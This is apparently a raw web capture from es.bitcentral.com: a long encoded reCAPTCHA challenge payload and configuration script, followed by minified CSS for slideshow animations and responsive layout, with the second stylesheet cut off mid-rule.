Rw6h4anzCssK4Sm/DucKnw68fw7Z4w5tbGVHDt8OMMsKxR8KXV0t0w7DDhW1/IjXCnk1uMMKQHhRtw5LCq8KwGEvDvMKfI8K2w6rCtsOEB8Omwqk7wpPDhMK9MMOpw4/CksKQScKaIV3CtWLCsjwFeMO5w5LDmMO8w5Fww507LsKJwog5OjbChyVOL8OJW8KfVU4Bw6RtUsO/[base64]/[base64]/ChFtrOX/CrFAcw4TChndYw7/[base64]/Co8Onw5IgwrIjw7QTM8KVEcKGw4EGwpEoQ2XDhcKsw7BHw7XCvzMsw4J5YMKww4vDrcKgT8KAHGrDjMKIw4jDsAxxcWQbw5QNGsKQA8K0Rx/[base64]/CosKKw53Cp8KoEl7DgsKywqHCsFDCo8KGJEDCpsOswqPCng/CpRwJw4oEwpfCscKVSGp1c3LClMOBw6bCgsOtf8KnUcObKsOrY8OaT8KcTELDolBQN8KYw5zDm8KNwqHCnkE+OMKdwobDs8O9W00Cwq3DgMKzHETColEtQnHCmSQ5NcOPVz7CqRUoSCDChcK9XG7Cvn8Qw6xQRcOeIMKGwpfDm8KLwqRbworDiA7Du8Kmw4jCsXwTwq/CpcKWw45GwoNZHMKNw6oZCcKAFmowwo/CgMKIw4NWwpQ1wp3CnsKhG8OgF8ONCcKnAcKFw5ozMAbDvW/DrsOAwoUkccK5YMKTODbCucKZwpFiwoXCuUfDpCLDksOGw4tfw5BVScKSwoDCjcOBJ8K5McO/wrzDpTMiwp1tDhdCwopowoYOw6tuezwqw6vCuzYQJcKRwodfwrnDlzvCmU9LbU7CnF7CrsKKw6MswoPDh0vDt8O5wp/DksObbH8FwqbCj8OwDMO3w5vCiUzCjnPCtcOOw6XDtsKRHiDDgEbCgk/DqsO/B8OwIkpeYm0XwofDvApPw7rDksKMbcOywprDhEd4w4YJfcKlwo05PTVsLC3Cv3HDhUJ2W8Oaw6lhEcOFwrorVAzClWgtw6DDhMKOLMKbZcOKMsOlwrPCqMOzwqFFw4NVa8OZK2nDo0M3w43DiT3CsVAEw4VaPsKowr0/wrfDl8Oow70AYx5Vwo/CqsOHfizCtMKJQ8Kkw5cMw5hQL8O3GsOdBMKPw6QkUsOACSnCoHsYWHotw4XDqUIrwr3Cu8KYQcKQb8ORwqDDusOeF0jDlcO9KHo2w4PCkMK1KMKPAU/[base64]/DpEfDpkXCscKyw7ApO3fDtMOZFMOmwrl4HH3DtcKDCsK9w4bCmsOXDcKDFBcNScOYBGIMwq/CjcKmP8OLw4g4CMK6B00PRnxpwqNmQcKlw6fCjErCqiDDnn4vwojCmcONw4DCisO6QMKGbnsAwpQgw4ExTMKQw7o4DQFRw5lfSVAbPsOow5LDr8Oua8OWwqbDrQ7DuwvCsD/CuwZNWMKdw6Y7wpoXw6UPwq1mwonChTjDgH5IJg5xRm/Dg8O8QMORR3XCjMKFw41GJi86DsOhwrUdHHQpwp8XNcKvw54SChXCo1DCs8Kfw49PSsKaKcKVwp3CqcKhw7k5EMOcRsOuYMKAw7YaRcOPLQcnSsKHMxXDkcOHw6BbNcOHAibCmcKhw5rDrMKRwplnZUBUIjolwo/Cl1M5w5wfRWPDkhXDnsKXHMOmw5rDqyZIYQPCoiHDiwHDgcOiCsKXw5jDlzrDswnDkMOIcHwaa8OXBMKgaD8XVhtPwoTCi0Vsw5LCksK9wrIyw7jCicKHw5Y5ChEyc8ONwrfDjS1nSMO/HW8SCBZFw7IAB8KlwpTDmCZZEUNlL8OgwoMAw5sHw5LCuMONw6ZeSsOAZsOtGiHCscOXw5AgfsKBCVt/O8OjdR/DrSICwrk5N8OtQcOvwpBTbxYdRsOLPiXDuCRQQwTCll3CiBhjfsOiw6LCqsKhdSJjwpY5wrUUwrFVXU4uwqMpw5PCoAnDqMKUF1oeEMOKHBgmwp0vZCMmDig9YAQBHMKPSMONccOeLy/CgyDDvV1EwqwxdDITwr/DqcK4w67DkMKvcnXDtRlbwqJ5w5sTA8K5C2zDsgFwTsOcH8K1w4zDkMK+SV9JNMOkHGMhwo7CqVUXZH4TOxNtXRRtbsKRVsOVwo4EFsKTBMOJA8OwC8K8PcKeH8KPJcKHw7Y8wpoZaMO3w4VfaRIeBwJDM8Kday5HEQpUwoLDisK/w7ZZw5J+w6xvwpBlHBZ8NVXDiMKEwqocen3DjMORcMKMw4XDl8OUbsKwXBvDuFrCmg85wo3CrsOZcxrCu8Oee8KawrgDw4bDjwtLwp1VLnoqwqDDq2nCsMObN8O2w5DDgcOhwobCqDrDl8KjC8O4wqI9w7bDkcOWw7HDh8KkdcO9AGEofsKkM3LDqA/CoMO/[base64]/CqMKZw6Z0ABzCicOkw5jCphsQFh8cwpnCn0ILwq/[base64]/DhnBpasO7w4TCrcOzBMKUw5VZwpVIwrJDw6NhNQlVwpDCrsKqCBnCgzZZT8KoBcOZCMKKw4weMizDi8Ovw7jCkMK/[base64]/w6vDmlxudUTDlCLDq2BFw7XCkigMasOqCiHDkjTClWdfJRHCvcOpw7FXd8KXIMKlwotcwoYUwos1KWRvw7vDi8K+wrHCjHtrwoHDu21XMVleAsOKw4/Cil7CrykQwr/DrUovbAc8KcKjSlPDisKxw4TDvcK4ZlHDnQNvFsK1wpIlWGzCjMKtwoRfEE8pQsOQw4bDgy7DsMO0wrsSJTTCgEhww7FUwpFhB8OoMxrDt0TCqcOewrAkwp4GMjrDjMKDQkbDvsOgw4nCssKhaCtgFcKvwq/DiWY3d045woQVDzHDp3HCnSxGUsO4w7suw7nCvWrDhnrCpgPDu2HCvg3Dt8KXecKPfws+w5MLMmtXwpN7wr1SLcKsbRQuYQZmBBFUwoDCvUHCjB/Cm8OPwqISwpsWwqrDpMKmw4dxaMOJwoDDv8OTNirCnzTDkMK0wqVsw7Q1w4F1Kj3Csip3w50NNTfCscOzAMOeS2LCqE48JMOywrNhbW0oR8OBw4TCu2EywpTDu8KWw47Dj8OROVgFXcK5w7/DocOhDnzClsOsw7rDhyLCn8Orwq7Co8KuwrJKADvCvcKefcOrXjrDuMKMwpnClW8VwpnDikoGwoHCrFwRwoXCu8O0wol2w71Hwp/DiMKCQsOYwpzDugxCw7U2wrx0w7nCrsO8w4wcw69KU8OYZwDDrhvCocO9w50Ywrs7w68zw4RNLwhHUsKKGMKaw4RdMULDiyTDmMOOEkw0E8KDHHZ9wpkww7vDiMOGw4jCmMKsLMKlLcOSFVbDqMKzbcKAw5/Cn8OAK8KxwqTCg1DDkizDhj7Cs2kHPcKaCcKnej3DgMOZelIew7LChj/[base64]/DjVTCtmDCi3DCuMOYZHzDq2RnW8KpbhDCgcOcw7I3DEFvZEcHPcOIw5zCuMO9LEbDohsVMlkqe3LCnwh5exgVbQsuUcKqPGHDj8OuCsKFwqnCjsKAJ399UHzCjMKbYMKow6bCtXPDlk/CpsOXwrTCrXxmRsKiw6HClCrClHHClMKgwpjDh8OPWWR0IFzDmXcyehF0LMO7wrDCm2plR1A5YyLCosKOYMOsbMOEHsKlI8OLwpVrNS3DpcOgBkDDs8KOwpspKcOHwpRtwpfCokF8wp7DkhAOPsOmU8ODXMOPGUHCr0HCpD4bwp/CugjDi0JxEwfDm8O1EsOOWmzDkU1yasK5wrtzdTfCvCxXw5J6w6HCmMOVwplfaybCuTrCoTojw4HDii0KwpTDqXZswqXCvUl9w4jCqCknwpEIwp0mw70Iw7VVw4s7McKWwpnDjWzCpcOQE8KIYcKYwpnDizlzV35yB8OAw5HCiMO0X8K7wpNIw4M9LzEZwo/CkWdDw7LCsR8fw5DCg20Iw5lrw4/[base64]/CjhRJamDCpHnDoG5Rw5xrN8O8Tzkvw5AmCEpZwo7CrE/DncOSw68IHcOfRsKCN8KZw79gJ8Kqw7vCuMKjd8KOwrDChcOhTAvDoMKow6MXIU7ChGjDuyELMcOsfFRiw5PCnmPDjMO1M2XDkH59w6kTwonCuMK2w4LCjsK1SH/[base64]/DucKhRDosw4rDh8KhBWnDilvCucOFCRDDrAllJV1yw6HCrX3DnwfDlCgBe3LDvRbCuFJRQBwCw6zDpsO4OljDm2JsDA5CasO9wpXDgX9Jw7srw5sBw5g/[base64]/Chicqw4nCicOAwrx4w7nDvcK7wofDukMhOMKSworCm8Kvw5s/[base64]/Chgw7L8KDw5xXbUDCrMOtOkw2wpVNKMOAUg1hTcO7wohGW8Krw5rDh1LCr8KrwrIBw4tDDsOOw6MjdG0YXUFRw5VhXAnDjSAWw5jDocKBb2MrZ8OtBsKkN1JUwqjChVl7Vg9kH8KUwrHDjxEsw7N+w59rPGjDuE3Do8KFFMO9w4fDv8OVw4TDg8KaDkLCv8K/e2nCocOBw7JqwrLDvMKFw4xWbMOlwohewpQ3w57DsCQBwrE1fsOOw5s4OMOewqPCnMOQw4hqwoTDlsO1A8Kqw5lzw77CowcPfsOAw7Arwr7CsWvDlTrDjjMjw6h0NHDDiW/[base64]/DqnLDk8KXw5bDiS5gwpVNc8OiP8KTFcKowrzCl8KhVMKlwpFscV5rI8KhE8O8w7cZwppJecO/[base64]/Dq8ORwonCo2/[base64]/DjcKbb8KdaRIzERpHPMKXwpLDnxlYw5PCrm/CgjHCgRtVwrHDisKMw4lzb1A/w5LDiUTCjcKhe1sWw48ZRMKfw5xrwo47woLDhVTDjU1fwoQiwpMSw5fDr8OywqjDrsKcw456LsKmw6TDhjjDosKXClXCoy3DqMO4NRjDjsK/YETDn8OWwo81Ihw0wpfDqkYRW8ONfcO8wovDomDCi8KpR8OqwprDpgh1KVPCmlTCosKdw6p5wozCrMK3wrrCrgHChcKyw57Cp0kwwo3CuFbDi8KNXlQgXBjDucOqVB/DtcKlw6gmw67CqmQZwolQw7zCklLCusOWw4TDscOuIMKPWMOIKsO5UsKdw5V8FcO5w4zDozZ8YMONMsKlSMO+LMKJLUHCu8K0wpEiWD/Cgw7CiMOXwpLDiGQ+woF9w5rDpgTCnyVowpDCu8ONw6/Djholw4ZFC8KSCcOhwqBeesKYOm8Bw7XCoV/DscK6w40pNsKpIiQywpYDwpI2LwzDljwYw6MZw4t4w5fCpC7DuHFbwojDvAc5OFnCiHduwo/CiFHCuWLDocK3TWcCw4nChSzDpznDmsKAw7nCpMKJw7JUwrlSQTzDrnt8w7jCo8KPK8KPwq/Dg8K9w6ZTCcOOGsKMwpBow70jW0ghYS3DsMOFworDpB/DkznDk1rDmzESWllHYl7CqsO4TgY/wrDDvcK1wrh5PcK3wq1Re3TCo0Eqw6HCkMOVwqHDuVkdaBbCj3ZgwpcmHcO5wrXCjgDDgcOUw4AlwrQrw6Jpw6IOwp7DlMOGw5HCpcOpPMKmw4lvw4nClSAAaMOmAMKXw6XCsMKtwp7DvsKYaMKAwq/CuilKwrVqwpRWcBLDs0HDgTpsZWwpw5VdHMOIMsK1wql+BsKVP8O5Tygxw4DCgsKrw4LCl2bDggrDklsCw7V+w4MUwpDCqQ0nwrjCojkvAcKAwrNww4nCrMKgw5gUwqZ8LcKKeGHDn2MTP8OZDiUAw5/ChMOfcMKPAmQcwqpeWMK8cMKBw5xqw6bDtsOXUykWw5A4wr/DvjjCmMO6fcO4GiPDjcOgwoRSw6MXw67DmDnCmktsw7sGIiHDnR8sGMOawp7DpU4Tw5HDiMOdTXgEwrbClsOYw4rCp8O3DRcLwrMzw57DtjQ3fUjDhRnCmcKXwrPCthYIO8KtOMOSw5vDnnvCsm/ChsKsIgskw7J4E2LDhcOXdMOgw7DDrH/[base64]/Ci8OkwrTClkVwEFbCrcKFw6jDsUJCwoV8wpvCrwRywrXCsQnDvcKxw4snwo/[base64]/EsKZM8O9wpjDh0bCosKNJ8KQKSHCq8O5KMOfw5NCbDozdcKbIsO3w6TCn8KHwqppasKBM8OBw4Blw7zDh8KQMGrDkB8ewqByFVx1w6TDriPCocOUQ3FpwosgF1jDmcOTwpPCisO0wo3CgcKlwr3DkysSwqPDkXDCvMKtwrkXQA/DlcOlwp3CvMKFwqNIwpbDtzxsUSLDpCPCoHYOYWXDhAoQwonCuSIyB8KhL2NQPMKvwqLDlMOmw4bCn10VGsOtUcK+EMOnw50HA8K1LMKbwrrDuGrCp8OIwopywpXChRQcTFTCscOVwptQQng/w7ZUw58HUsKyw7TCnmYSw5NcHi/DrsKsw5B+w4TCmMKzRcKkYwZrLwFmUMKJwrHCjcK0HC1Mw6ZCw4nDgMOuw7kVw5rDjjgYwp7CvxjCqWvCt8O7wr47wr/ClsOiwr4rw4vDjcOpw6vDnMOSZ8OzLULDkUk0w4XCscKdwo5+wpDDtMOgw7AFTSPDh8Ocw6sRwrVcwo3Crklnw7wawp7Du2tfwroHEXHCg8KAw64qKkomw7DCgcO2C0MJD8KHw5VEw5dDdS9maMOXw7c+PV1TGQgXwptwTsOAw75wwrUxw5HCnMK8w4VTHsK/VXDDk8OXw7/Dp8KRwosYLsOZY8OPw5zDghxuW8KFw7HDscKww4cDwojDgBwwfMKtU1IQM8OtwpgSEMOKW8OVGUbCkS5cZsK3CRvDksOZVDXDrsKgw6vDusKVFMOFwpbDpETCgMKJw43DjD3DlVfCkcOfM8KCw4YlUiNUwo4UUxsFwovDhcKRw5vDo8KJwp/[base64]/[base64]/w47CicOhw5Imw5pWw6jCmcKNWyfDgMK2Lm1+w48CXgg5w7bCnGLChGjClMOew6coGUjCtSoyw5/Cn1zDv8KNasK+fsK3UzDCgMOCf0rDmhQfUsK1a8OXw5YTw6B9CQF4w4xlw5AVZ8OpDMK9woEoScOqwprCusO7Oyhew6FIw7LDrjZgw7nDlMKtCS3DucOFw4gQH8KuCsO9wqDDm8KMDsOjYxl9w4geMcOLdMKUw5XDgAR8wp9+FSJ0w7/Do8KFc8OEwpwawoTDhMOwwo/CjjhxM8KIbMKjJTnDjkfCscOCwo7DqcK1wojDusONKlVcwo1XS3tuZcOtXB7DhsOeScKsEcKcw4DCizHDjw48w4Viw4wdw7/Dr118TcObwpDDlAhfw5BJQ8KEw63DoMKjw41TC8KQAixWwrrDj8K9VcKFWMKkJ8Oxwogtw63CiHAmwoMrPjQbwpTDhcO/wqvDhWN3ZsOKw7fDnsKzecOsOMOORGRjw7BRw6vCt8K5w5TCmMObIMOzwoFrwqwMY8OdwrLCi3FjZcOEAsOKw4NjB1zCnE/[base64]/CqsK3wrgxwrgwfMOqYsORwrp4WcKYw6XCssOsw7Q7w59xw6wFwphMAcOHwpxPCC7CrUAQw6fDqgPCp8OUwoo0Jl3CiRB7wohAwpYAPsOuTsOswp4rw4Jwwq9owplCU2fDhg/CqQTDjFpYw4/Dm8K7YcOiw5TDgcK/wqPDtcKZwqzDocKswrrDn8KYFnN+XU9uwobCsDxdWsK7ZsOIfcKVwrA7wobDmQE5wo0cwoYXwrJfYzgJw45RDHowR8KTesKrYXIhw5DDgsOOw5zDkEgfI8OGcyrCjsOlTsKfGm/Du8KHwrUTOMOaXsKgw6B3UMOTcMKow5I+w4xgwr/Do8O7woPCjQ7Dn8KRw79Kf8KfGsKLZcK7YWfDmMOibwpOeRYJw5RFwprDm8Ojw5oTw4DCk0cxw7XCp8OYwrXDiMOHw6LCqMKtP8KETsK2Sngfd8ObE8K4K8K4w58nw7MgVTFzLMOHw4oRLsOgwr/CrsOCw6IcATfCpMKQSsK0w77DlWbDhy8+wp8lw6VpwrQiL8OHQ8KgwqoXQG/DoU7Cq2nCg8OjWyU8dD8AwqjDgkJqH8KOw4QHwrBCwq3CjWPDscOscMKmecKNeMOuwrUiw5sMcFlFKVhlw4Izw5AxwqAgLhrCksKbLsOHwot5wo/CsMOmw7XDqzsXwofDnMKBe8KPwovCvcOsAzHCjAPDvsKkw6PCrcKPe8O/Qi3CqcKdw53DhSzCi8KrFjXCvsKUahk5w64rw6bDiGjDsWrDu8Kaw68zDHfDo1fDu8KDYcOdVMOwVsOkYyvDnHNswp1HP8ODB0BCfBIYwpHCnMKCCHTDgcOkw63DgcOLXwUlcBzDmcOBS8O1SicOJEBbwpnCgwJFw6nDpMOcPAkyw6vCkMKVwrhxw78nw4/Cim43w7cfODxLw4rDkcKDwo7CiU/DhhJ5XMKQCsOGw5fDicODw7p0H0U7SlwRR8OhUMKUF8OwCF/ClsKmQcKnJMK8wqPDhwDCtjsoJWUWw5DDlcOnEQDCkcKACEbCucKXHFrDnRTDpSzDv0TCpcO5w6MGwrXDjmp7TzzDhcOaI8O8wqhefhzCu8K6NGQbw54/ejVeOFduw4TCvcO4wpNAwobCncKdFMOKDMOkBizDksO1CMODHMKjw754XgPCgcOjHMKGMsOtwr1XAzdlwq3Di1YyE8Odwq7DjcKcwrxaw4PCpRlsKy9LEMKGI8K5w6ULwpd+Y8K2SURywonCskjDqX/ChMKbw6jClMKbwp8Cw5pAGcOSw6zCrMKIVU3CpDBvwonDtk5fw7sTccO6ScOjCSIXwrdRUsO7wr7CmMKKGcOYdcKcwoFEbUfCu8OPMsKjA8O3NjJxwpFKwqR6ZcO1w5rDscOUwrhxUcKXQS5Yw5NRwpfDl0/[base64]/Cu3oDwqkCe3JlNzjDhHnDucOYAyJpw60TwpF5w5vDjsKmw7AEDcObw5EzwolEwpXCnTzCuFHCmMKJwqbDgX/CjsKdw4/CtizChcO2TsK5PyDCrTfCjwfDpcOMLmpGwpXDs8Osw4lCVgtTwoPDqkrChMKHfiLCi8OWw6jCmsKrwrXCgMKjwroXwqHCgnTClCTCsnLDlMO9FATDlcO+H8Ogb8KjDAhEwoHCm0vDplAtwobCo8KlwpMOG8O/[base64]/w6o3w4QRAVfCm8KuwrhOwoxdWBzCo8OQQSDDnhlAwpTCr8K/[base64]/CrMKuSDbCiMOKZ2Emw5HCqHrDncOMfMKGQjbCpsKHwrzDu8KTwq/Cp0ExLiVsacKES199wqE+d8O4wqY8IVxDwpjDuhM+eg4zw5TCm8KvIcO8w6p7wodUw5t7wpbCjXQjDTZODBlfLE/DusOIaywSI3zDvkzDqx7DnMO3IVhSEB8tNcKRwobCn0BpJ0M5w67Dp8K9N8OrwqdXZ8OHeQUIMXPCisKYJg7DlTdtQcKGw6nCvcKtTcKiOcOxchvCs8Ogw4TDuBnCoTllWsKdw7jDqMOJw40aw6QQw5/DnVTDsB4uIcOMw5rDjsOVFCkifsK4w6kOwqzDlHPCicKfYn9Dw7wYwr9DZ8KgRF8LJcObDsOnw5fCsA1KwpZZwqLCnkUYwowRw4LDoMKvf8KEw7PDqzNhw6pMFDsqw7HCuMK/w4rDvMKmcEjDiXTClcKyRgE5M2bCl8KqIsOEck1qJwxuFmfCpMO2GGBRNVVvw7jDkC3DuMKtw7pjw6DCl2oRwp8pwq5Xd3DDocOhLsOowovClsKZJ8KkfMK3K1FrYitpSm9Pw6/CgDXCilQyZRbDtsKjYnLDt8KUP3HCgi9/UMKHFlbDjMKVw6DCrFkvRMOJbcOhwq49wpHCgsO6MTFvwrDCkcOWwosUNxbDjMKvwo1Vw4PCoMKKecOCVGdlwojCsMKPw6l2w4LCt23DtypYa8KMwqIQDEIbQ8K9fMKLw5TDtsKHw4DCucKWw4Bnw4bCs8OoNcKeF8KBMUHCs8OVwosfwqITwr41ey/[base64]/DlsOgwqjCknLDmcOww6VmUAxQw7zCk8KOw7bDmyUBOT/[base64]/ClhFjb8O7bVLCssKxwpcvKTTCnVPDvXvDmsK3wobDtsOdw7xkEmfCqi3CqWxHDMKBwovDqS/DokTCvX8vPsOpwqhqC3wVF8KQwrMVw7rCjMOtw4dWwpLCkiN8wo7CrRbCmcKvwpwLe3/CvXDDh3TCr0nDrcOewocMwqPCjn4mBcK+bljDqxUjQDTCnXDCpsK3w4XCtMKSwpbDogfDg1s0csK7wqnCp8OKOMKSw5BtwovDh8K2wqhKwowfw6RJGsOCwrFUV8O0wqENw7h3ZMKtw4lYw4LDj05EwoPDo8KZKXXCqmZnNBzCvMOPYsOXw4/CuMOGwowiJHDDusO2w4bCl8KiJMKxLkXCs3xLw6cyw7/CicKTwozCucKIW8Kxw6NwwqQUwpPCocOZRWVhQFZqwoZswqMAwq/[base64]/DoUAVXsK4PsKhUsKhYsO3w45NDcOaw6Y5woPDrAJ/wpUsOcKzwpAQD2JUw6YVdGjCjkZowptZBcOvw7DDrsK6PHREwrd4DBnCnkjCrMKRw7Iaw7t7w5HDgQfCsMOKwqjCuMOLVQZawqnClUXCoMOxASvDgsKKP8K1wofCoB/Cn8OdK8OVCjzDgzBTwrPCrsOVTcONwofCs8O2w5/DlU0Kw4PDlhoUwqRYwoRLwovCuMKrLHvDtE1mRTIkZjwTLMOTwqccAcOBw6tow4fDssKcBsKQwoYtIXwDwrtaAUcQw50+JsKJCg8ew6bDm8KbwppvZsOAacKjw4LCkMKGw7QiwobDssO5I8KWwprCvn7CgxROF8KbMkbCu1XCkh07WH/Dp8KKwrsOwplNbsOhEiXCjcOiw5HDvMODfkDDpcO9w51FwrZYFUQ6EcK5JClJw7LDvsOMER9rdX4KXsKmTsOyQy3CuhhsaMOjaMK4dB9mwrnDmsKub8OHwpxGdV/Dvj18eF3DocOUw6DDqw/Cti/DhmzDuMOYBBVvcMKMRCBwwpgawr3CusK9YMKmacK9YH0NwpjCq1oiG8K2w5HCmMKhCsKbw5fDlcO5R3IcCMOzBsKYwofChWnDqcKFKG3DosOge3/DnsOWSj4Dw4duwo0bwrXCpH7DpsO4w7QSdsOOGcOPA8KCQ8O3SsORZ8KiOcKSw78\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U/T1xnTCPUkfn+Tf5VBUJwxTTw+ixts8IjPJCxvW/6w\\u003d\x22,0,0,null,1,1768554658263,0,0,[31,135],null,[208,76,243],\x22RC-hhZiTh6CUcWTXQ\x22,null,null,null,null,null,\x220dAFcWeA5fYfDfWYCUVr4ZSOJOCUBVRJq9ybq1YIcyRFtArSfK1IFBbPDnF3g_q5tucpYyCwcwgmkSXRXtrDjWtIeo_h6TYRBiuQ\x22,1768637458312]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3
body_size: 342
content:
@keyframes right{from{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}to{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}}@keyframes left{from{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}to{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}}@keyframes down{from{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}to{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}}@keyframes up{from{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}to{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}}@keyframes out{from{transform:scale(1.15)}to{transform:scale(1)}}@keyframes in{from{transform:scale(1)}to{transform:scale(1.15)}}#slides{position:fixed;width:1px;height:1px;left:-9999px}#slideshow{position:fixed;overflow:hidden;top:0;left:0;right:0;bottom:0}#slideshow .slide,#slideshow span,#slideshow .static-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#slideshow .slide span{background-size:cover;background-position:center}#slideshow .slide span.animate.right,#slideshow .slide span.animate.left{left:calc((-4vw + -4vh + -4%)/3);right:calc((-4vw + -4vh + -4%)/3)}#slideshow .slide span.animate.up,#slideshow .slide span.animate.down{top:calc((-4vw + -4vh + -4%)/3);bottom:calc((-4vw + -4vh + -4%)/3)}#slideshow span.animate{animation-fill-mode:forwards;animation-timing-function:linear}#slideshow span.animate.right{animation-name:right}#slideshow span.animate.left{animation-name:left}#slideshow span.animate.up{animation-name:up}#slideshow span.animate.down{animation-name:down}#slideshow span.animate.in{animation-name:in}#slideshow span.animate.out{animation-name:out}#slideshow span.animate.paused{animation-play-state:paused}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3
body_size: 7778
content:
@media screen and (max-width:1800px){body:before{background-position:top 600px left -60px}body:after{background-position:top 1100px right -60px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1700px){body:before{background-position:top 600px left -70px}body:after{background-position:top 1100px right -70px}.resources-listing.awards-carousel-block .owl-prev{left:-40px}.resources-listing.awards-carousel-block .owl-next{right:-40px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px){body:before{background-position:top 600px left -95px}body:after{background-position:top 1100px right -95px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 30px 0 0}.site-header .request-btn{margin-left:40px}.core-news-diagram-block .img{max-width:35%}.core-news-diagram-block .text-block{max-width:400px}.core-news-diagram-block .text-block:nth-child(1){top:-40px}.core-news-diagram-block .text-block:nth-child(3){bottom:-130px}.core-news-diagram-block .text-block{top:-50px}.core-news-diagram-block .text-block:nth-child(6){bottom:-80px;right:5%}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1550px){body:before{background-position:top 600px left -105px}body:after{background-position:top 1100px right -105px}.site-header .request-btn{padding:10px 25px}.site-header .request-btn:before{height:51px}.site-header.fixed .request-btn{padding:7px 25px 5px}.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:180px}.mega-sub-menu .page-link-group .page-col a p{font-size:16px;line-height:18px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:20px;font-weight:500}.mega-sub-menu .page-link-group .page-col{margin:20px 0 0}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:30px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.announcement-slider-block .inside .title{width:240px}.announcement-slider-block .inside .news-list{width:calc(100% - 240px)}.announcement-slider-block .inside .news-list .owl-dots{left:-247px;width:200px}.announcement-slider-block .inside .news-list .item .img{width:160px}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 160px)}.announcement-slider-block .inside .news-list .item .heading h3{font-size:20px;line-height:29px}}@media screen and (max-width:1440px){body:before{background-position:top 600px left -145px}body:after{background-position:top 1100px right -145px}.site-header .inner .site-branding{width:222px}.site-header .inner .right-block{width:calc(100% - 222px)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 18px 0 0}.site-header .request-btn{padding:10px 15px}.site-header.fixed .request-btn{padding:7px 15px 5px}.site-header .request-btn{margin-left:30px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{font-size:16px;line-height:25px}.site-header .inner .right-block .search a{font-size:18px}.mega-sub-menu .page-link-group .page-col a:before{width:25px;height:25px;top:2px}.mega-sub-menu .page-link-group .page-col a{padding:0 0 0 34px}.mega-sub-menu .menu-link-group .menu-col h3,.mega-sub-menu .page-link-group .page-col a h3{font-size:20px;line-height:30px}.mega-sub-menu .page-link-group .page-col a p{margin-bottom:0 !important}.mega-sub-menu .menu-link-group,.mega-sub-menu .page-link-group{margin:0 -10px}.mega-sub-menu .menu-link-group .menu-col,.mega-sub-menu .page-link-group .page-col{padding:0 10px}.mega-sub-menu .page-link-group .page-col a h5{font-size:14px}.mega-sub-menu .menu-brochure-small{margin-top:25px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:20px 0}.mega-sub-menu .menu-link-group .menu-col ul li a{font-size:16px;line-height:26px}.contact-form-block .wrap,.request-demo-block .wrap,.common-banner .inner{padding:0}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:100px}.grid-post .listing{margin:0 -10px}.grid-post .listing .post-col{padding:0 10px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:20px;line-height:30px}.grid-post .listing .post-col a .img{height:200px}.sticky-link-group ul li{margin:22px 30px}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:0 0 0 70px}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:55px;height:55px;left:0}.subpage-cards-color-dot-block .listing{margin:0 -15px}.subpage-cards-color-dot-block .listing .card-col{padding:0 15px}.content-rows-slides-block .ct-row.img-left,.content-rows-slides-block .ct-row{padding:0}.content-rows-slides-block .section-title{margin-left:0}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 30px}.cards-background-images-block .ct-row .post-col .text-block .text{padding:25px 20px 20px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1400px){.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:150px}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:18px;line-height:20px}.mega-sub-menu .first-col 